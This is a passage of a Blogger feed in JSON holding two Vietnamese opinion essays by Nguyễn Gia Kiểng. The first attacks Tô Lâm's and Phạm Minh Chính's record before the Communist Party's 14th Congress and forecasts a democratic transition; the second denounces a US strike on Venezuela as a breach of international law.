các phiên tòa chính trị này các bản án đều đã do công an quyết định trước theo chỉ thị của Tô Lâm, Viện Kiểm Sát chỉ chuyển lệnh đến tòa án để các thẩm phán bù nhìn tuyên bố.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENăm 2021 cũng cần được lưu ý. Nó bắt đầu cùng với Đại Hội 13 của Đảng Cộng Sản Việt Nam trong đó Tô Lâm đã làm một cuộc đảo chính để trở thành nhân vật quyền lực nhất của chế độ. Quyền lực nhất nhưng lại không chịu trách nhiệm bởi vì Tô Lâm hành động nhân danh Nguyễn Phú Trọng đã mất hết khả năng trí tuệ cũng như thể xác sau khi bị đột quỵ. Tô Lâm đã lợi dụng triệt để vị thế toàn quyền nhưng vô trách nhiệm này để loại hết những người có thể cạnh tranh với mình: hai chủ tịch nước, chủ tịch quốc hội, ba phó thủ tướng, tổng cộng 7 ủy viên bộ chính trị và hàng tá ủy viên trung ương, bộ trưởng, thứ trưởng. Tình trạng này đã chỉ xảy ra vì Đảng Cộng Sản đã quá bệnh hoạn. Đáng lẽ họ đã phải để ông Nguyễn Phú Trọng về nghỉ hưu ngay sau khi ông bị đột quỵ năm 2019, nhưng họ đã giữ ông tại chức, không những thế còn vi phạm điều lệ của đảng để giữ ông lại thêm một nhiệm tổng bí thư thứ ba dù ông đã mất hết mọi khả năng, chỉ còn biết gật đầu để Tô Lâm tha hồ lộng hành nhân danh ông trong vai trò phó trưởng ban Chỉ Đạo Trung Ương Phòng, Chống Tham Nhũng. Tình trạng này cũng đã chỉ có thể xảy vì Đảng Cộng Sản đã bị tham nhũng tàn phá ở mức độ quá nghiêm trọng đến nỗi bất cứ quan chức nào bị điều tra cũng có tội. Vấn đề chỉ là điều tra ai mà thôi, và quyền này ở trong tay Tô Lâm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECũng cần nhắc lại vụ Đồng Tâm vì đây là quyết định của chính Tô Lâm và phơi bày rõ rệt bản chất của ông. Rạng sáng ngày 09\/01\/2020 Tô Lâm cho 3.000 công an võ trang tấn công vào xã Đồng Tâm để dứt điểm cuộc phản đối quyết liệt đã kéo dài vài tháng của dân chúng chống lại việc cưỡng chiếm đất của họ. Trong cuộc tấn công ban đêm này ba công an bị thiệt mạng vì ngã từ nóc nhà xuống một hố sâu. Lực lượng công an đã đàn áp thẳng tay các thanh niên chống lại họ, giết ông già Lê Đình Kình rồi mổ bụng, có lẽ vì nghi ông Kình đã nuốt giấy chứng nhận chủ quyền khu đất bị cưỡng chế. Các báo và đài truyền hình sau đó đưa lên hình ảnh các thanh niên bị bắt, tất cả mặt sưng phù bầm tím. Hai người con trai ông Lê Đình Kình bị tuyên án tử hình, người thứ ba bị xử tù chung thân. Nhiều thanh niên khác bị xử từ 5 tới 16 năm tù. Ông Tô Lâm giải thích vụ này là do các thanh niên Đồng Tâm đã tấn công toán công an đang dựng hàng rào ở cánh đồng Sênh cách đó khá xa. Làm hàng rào mà phải huy động 3.000 công an giữa nửa đêm? Chuyện bịa đặt trắng trợn này sau đó không còn được nhắc lại nữa. Thật là vừa ác vừa gian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETô Lâm cũng đã trực tiếp chỉ huy vụ bắt cóc Trịnh Xuân Thanh, môt việc làm bất chính mà ngay cả nếu vì lý do an ninh quốc gia thực sự nghiêm trọng bắt buộc phải làm thì cũng chỉ cần giao cho một toán đặc công do một đại úy chỉ huy là đủ, thay vì đích thân đại tướng bộ trưởng công an phải bay hơn 12.000 Km để làm. Chỉ có thể giải thích là Tô Lâm chỉ có tâm lý của một sĩ quan cấp thấp và rất ham mê những hành động lén lút.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMột người như Tô Lâm mà đã có thể lên đến địa vị tối cao, ngay cả nếu chỉ trong một thời gian ngắn, thì phải nói đảng và chế độ cộng sản đã bệnh hoạn ở mức hấp hối.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EThành tích của Tô Lâm và Phạm Minh Chính\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó những người chỉ ham chức quyền mà không cần biết chức vụ đó đòi hỏi những khả năng, đức tính và phong cách nào. Tô Lâm thuộc loại người này. Một bằng cớ hiển nhiên là ngày lễ Quốc Khánh 02\/09\/2025. Quốc Khánh phải do chủ tịch nước chủ trì chứ không bao giờ có thể được chủ trì bởi một tổng bí thư đảng, dù là đảng cầm quyền. Nhưng Tô Lâm đã bất chấp mọi nghi thức giành quyền chủ trì bắt chủ tịch nước Lương Cường ngồi bẽ bàng như một thuộc cấp. Thật là lố lăng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECuộc\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“cách mạng tinh gọn bộ máy”\u003C\/em\u003E\u0026nbsp;mà Tô Lâm tung ra như một sáng kiến vĩ đại để chứng tỏ mình có tầm nhìn lớn đã chỉ giảm được 100.000 công chức và viên chức, khoảng 3% tổng số công viên chức, tương đương với số người nghỉ hưu mỗi năm, nghĩa là không có tác dụng nào cả, nhưng đã gây tốn kém cho ngân sách nhà nước 170.000 tỷ đồng, hay 1,5% GDP. Hơn nữa một phần đáng kể những người tự nguyện nghỉ việc (để lĩnh tiền bồi thường) lại chính là những người cần giữ lại. Chưa hết, cuộc “cách mạng” này còn gây hỗn loạn và làm tê liệt bộ máy nhà nước. Thiệt hại rất lớn mà hoàn toàn không có lợi ích gì, ngoài việc để lại một khẩu hiệu buồn cười\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E“vừa chạy vừa xếp hàng”.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ETệ hơn nữa là việc sáp nhập các tỉnh. Rất nhiều tỉnh hiện diện từ lâu đời trong lịch sử, văn học và tình cảm dân tộc đã bị xóa tên. Đất nước quả thực nên được tổ chức lại thành khoảng 10 tới 15 vùng hành chính lớn, nhưng các tỉnh vẫn có thể và cần được giữ lại như những đơn vị văn hóa xã hội. Tô Lâm đã tự tố giác như một người thiếu cả kiến thức lẫn văn hóa. Tình cảm dân tộc đã bị thương tổn nặng, sự tăm tối đã vượt mọi giới hạn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông Tô Lâm và Phạm Minh Chính hô hào phát triển kinh tế tư nhân nhưng không đưa ra được một lý do nào khiến tư nhân thấy nên đầu tư thêm, ngoài việc chỉ trích khu vực quốc doanh là kém hiệu quả. Kết quả: đầu tư tư nhân trong năm 2025 là số không, trái lại đầu tư ra nước ngoài tăng 300%. Vốn đang tháo chạy khỏi Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông, nhất là ông Phạm Minh Chính, liên tục gào thét ra lệnh cho các địa phương phải giải ngân ngay các dự án đầu tư. Tại sao? Đó chỉ là để làm đẹp con số GDP (tổng sản lượng nội địa). Họ tỏ ra cực kỳ vô trách nhiệm. Bình thường những người lãnh đạo phải làm ngược lại, nghĩa là cảnh giác các địa phương chỉ giải ngân những dự án đã được nghiên cứu kỹ và thận trọng để đi đến kết luận là đầu tư sẽ sinh lợi, nếu không chỉ là phí phạm, như dự án đường xe điện cao tốc Cát Linh hay hàng chục nhà máy gang thép, nhiệt điện than v.v. Mới đây ông Phạm Minh Chính lại vừa chủ trì hội nghị khởi động 234 dự án đầu tư với tổng số vốn tương đương với 25% GDP để chào mừng Đại Hội 14. Lần đầu tiên trong lịch sử thế giới một chính quyền bỏ ra 25% GDP để chào mừng một đại hội của đảng cầm quyền. Chương trình này nếu được thực hiện sẽ khiến kinh tế Việt Nam sụp đổ, nhưng nó sẽ không thực hiện được bởi vì nước ta đã cạn vốn, bằng cớ là dù ông Phạm Minh Chính gào thét buộc các địa phương phải giải ngân tổng số tiền đầu tư công được giải ngân năm 2025 vẫn chưa tới 50% mục tiêu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông khoe khoang con số tăng trưởng 8,03% năm 2025 như một thành tích ngoạn mục. Ngân Hàng Thế Giới (WB) và Quỹ Tiền Tệ Quốc Tế (IMF), cũng sử dụng các số liệu do chính quyền Việt Nam cung cấp. Nhưng tính lại một cách nghiêm chỉnh, chỉ ước lượng tỷ lệ tăng trưởng của Việt Nam năm 2025 ở mức 6%. Nếu có các dữ kiện chính xác chắc chắn tỷ lệ tăng trưởng này còn thấp hơn, rất có thể là âm. Không ngạc nhiên vì đời sống nhân dân đang khó khăn hơn chứ không thoải mái hơn như nếu có tăng trưởng thực sự. Điều chính quyền không che giấu được là trong năm qua đồng bạc Việt Nam đã mất giá 10% so với đồng đô la Mỹ và 20% so với các đồng tiền ổn vững khác. Điều này chứng tỏ kinh tế Việt Nam suy thoái chứ không tăng trưởng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHai ông còn đặt chỉ tiêu tăng trưởng hai con số cho giai đoạn 2026 – 2030. Chỉ tiêu này chắc chắn sẽ trở thành một trò cười ra nước mắt bởi vì tình hình kinh tế Việt Nam đang ngày càng ảm đạm hơn, một phần do bối cảnh kinh tế thế giới khó khăn nhưng chủ yếu do cách quản lý kinh tế vụng dại và vô trách nhiệm của cặp Tô Lâm – Phạm Minh Chính. Ngành xây dựng, chiếm gần 30% GDP, đã khựng lại và đang trên đà khủng hoảng dù chính quyền cố bơm tiền tín dụng để cứu vãn. Một chi tiết cũng rất đáng lo ngại là chính quyền hình như gắn bó tương lai kinh tế Việt Nam với tập đoàn Vingroup mà tình hình tài chính đang rất báo động.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhân nói về kinh tế Việt Nam có lẽ cũng nên có vài lời về ông Phạm Minh Chính. Ông Chính có vẻ phục tùng ông Tô Lâm một cách ngoan ngoãn ngay từ khi ông Tô Lâm chỉ là bộ trưởng công an trong chính phủ mà ông là thủ tướng. Phải chăng vì sợ bị điều tra? Có lẽ vì cố làm vừa lòng ông Tô Lâm mà ông đã hối thúc các địa phương giải ngân nhanh chóng các dự án đầu tư để làm đẹp con số GDP chứ không thể tưởng tượng một người đã làm thủ tướng 5 năm, đã làm việc thường xuyên với nhiều chuyên gia mà có thể nói về kinh tế như ông. Ông cũng đã sử dụng nhiều dư luận viên để đánh bóng hình ảnh của mình. Nhiều khi ông còn đóng kịch thương dân, có lúc cố nghẹn ngào ứa nước mắt, nhưng ông không phải là một kịch sĩ giỏi nên sự giả dối khá lộ liễu. Ông Tô Lâm tuy có thể ít kiến thức hơn ông Phạm Minh Chính nhưng tương đối còn có sự thật thà, dù là chỉ thật thà trong sự thô bạo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECó gì chắc chắn?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EVậy sau Đại Hội 14 ai sẽ giành được chức tổng bí thư Đảng Cộng Sản? Tô Lâm, Phan Văn Giang hay ai khác? Ai sẽ là chủ tịch nước, thủ tướng, chủ tịch quốc hội? Không quan trọng. Điều cần biết là kinh tế Việt Nam sẽ gặp khó khăn lớn; bất mãn và phẫn nộ của quần chúng sẽ lên cao trong khi Đảng Cộng Sản đã kiệt quệ cả về cả thể xác lẫn tinh thần. Nếu Tô Lâm vẫn giữ được ghế tổng bí thư thì phản ứng của chế độ cộng sản sẽ chỉ giản dị là đàn áp mạnh hơn vì đàn áp là nghề gia truyền của ông và thời gian qua cũng đã chứng tỏ đó là điều duy nhất ông biết làm; ông sẽ gây thiệt hại lớn cho đất nước nhưng sẽ không cứu được chế độ mà còn khiến nó sụp đổ nhanh hơn, trong căm thù. Còn nếu một người khác, thí dụ Phan Văn Giang, thì có triển vọng là các lãnh đạo cộng sản chủ chốt sẽ hiểu rằng họ chỉ có chọn lựa giữa tham gia để làm tác nhân hay ngoan cố chống lại để làm nạn nhân của tiến trình dân chủ hóa phải đến và đang đến; nhưng họ cũng có thể tạo ra ảo tưởng là chế độ cộng sản có thể cải tiến được và làm chậm lại cuộc chuyển hóa bắt buộc về dân chủ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EVậy tương lai đất nước sẽ ra sao? Câu trả lời là chúng ta có thể và phải tin chắc ít nhất bốn điều:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EMột là\u0026nbsp;\u003C\/em\u003Echế độ cộng sản đã đến lúc phải cáo chung. Có mọi triển vọng Đại Hội 14 sẽ là đại hội cuối cùng của Đảng Cộng Sản. Nó đã hoàn toàn tan nát trong nội bộ và không còn sức sống, trong khi tình hình kinh tế xã hội ngày càng nguy ngập. Chuyển hóa về dân chủ là điều vừa bắt buộc vừa khẩn cấp. Đảng Cộng Sản chỉ có chọn lựa giữa tiến trình Ba Lan hay tiến trình Romania.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EHai là\u0026nbsp;\u003C\/em\u003Elý luận cũng như kinh nghiệm của các quốc gia đều đã chứng tỏ một chế độ cộng sản phải được thay thế chứ không thể cải tổ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EBa là\u003C\/em\u003E\u0026nbsp; lý luận cũng như kinh nghiệm của các quốc gia đều đã chứng tỏ khi một chính quyền đã bị tham nhũng tàn phá ở một mức độ nghiêm trọng thì giải pháp duy nhất là thay thế nó bằng một chính quyền khác, mọi cố gắng cải thiện đều vô ích. Mức độ này ngày nay đã bị vượt rất xa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EBốn là\u0026nbsp;\u003C\/em\u003Emọi Việt Nam đều mong muốn nước ta sẽ vượt qua được cái gọi là “bẫy thu nhập trung bình” để trở thành một nước phát triển có thu nhập cao và Đảng Cộng Sản cũng hứa hẹn như thế.\u0026nbsp; Chúng ta còn ở rất xa cái bẫy đó nhưng kinh nghiệm của thế giới đã cho thấy là không một chế độ độc tài nào vượt qua được cái bẫy thu nhập trung bình này. Hệ luận hiển nhiên là chế độ độc tài cộng sản phải chấm dứt thì đất nước mới có tương lai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENhư vậy dù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa bình và trong tình anh em để ngay lập tức mọi người Việt Nam nhận lại nhau là anh em và cùng nắm tay nhau xây dựng và chia sẻ một tương lai Việt Nam chung, cùng nhau mở kỷ nguyên dân chủ đa nguyên, kỷ nguyên thứ hai trong lịch sử dân tộc.\u003Cbr style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" \/\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit; font-weight: bolder;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E(17\/01\/2026)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3863343888190857489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3863343888190857489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html","title":"Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4776544711287920804"},"published":{"$t":"2026-01-08T00:00:08.737+07:00"},"updated":{"$t":"2026-01-08T00:00:54.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liên Hợp Quốc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Luật pháp quốc tế còn lại gì ? (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 860px) 100vw, 860px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp 860w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-300x200.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-768x512.webp 768w\" decoding=\"async\" height=\"573\" sizes=\"(max-width: 860px) 100vw, 860px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0.webp 860w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-300x200.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2026\/01\/luat-quoc-te-0-768x512.webp 768w\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"860\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐêm thứ sáu 03\/01\/2026 quân đội Mỹ dội bom Caracas, thủ đô Venezuela, và bắt cóc tổng thống Venezuela Nicolas Muduro đem về giam tại Mỹ chờ xét xử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ESau đó Donald Trump họp báo cho biết Mỹ sẽ tạm thời «quản trị» Venezuela và đưa các công ty dầu khí lớn của Mỹ sang khai thác dầu khí của Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EPhải\u0026nbsp;\u003Ca style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit;\"\u003E\u003C\/a\u003Enghĩ gì ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMaduro là một tên độc tài tồi tệ và hung bạo đã khiến Venezuela đáng lẽ phải là nước giầu có nhất Nam Mỹ trở thành một nước nghèo đói. Tất cả những cuộc bầu cử tổng thống gần đây của Venezuela khiến Maduro tái đắc cử đều bị đánh giá là gian lận. Trong cuộc bầu cử gần đây nhất, Maduro tự xưng là đã thắng với 52%, ứng cử viên đối lập chỉ được 44%, trong khi phe đối lập cho biết là họ đã được trên 60 % số phiếu. Chỉ có 5 nước, trong đó có Nga và Trung Quốc, nhìn nhận kết quả cuộc bầu cử này. Tuyệt đại đa số các nước khác nhìn nhận ứng cử viên đối lập Edmundo Gonzales Urrutia là tổng thống Venezuela.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EMaduro rất xứng đáng để bị lật đổ nhưng cách lật đổ ông ta của Donald Trump không thể chấp nhận được. Không thể trừng trị một tên đạo tặc bằng một biện pháp đạo tặc. Donald Trump chỉ hành động dựa trên sức mạnh. Trump cũng không khác Maduro bao nhiêu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn gì là luật pháp quốc tế ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ECòn gì là trật tự quốc tế ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EĐừng nên quên rằng luật pháp là sự thể hiện của LẼ PHẢI, luật pháp quốc tế chủ yếu là để bảo vệ các nước nhỏ khỏi sự ức hiếp của các nước lớn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-align: right; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 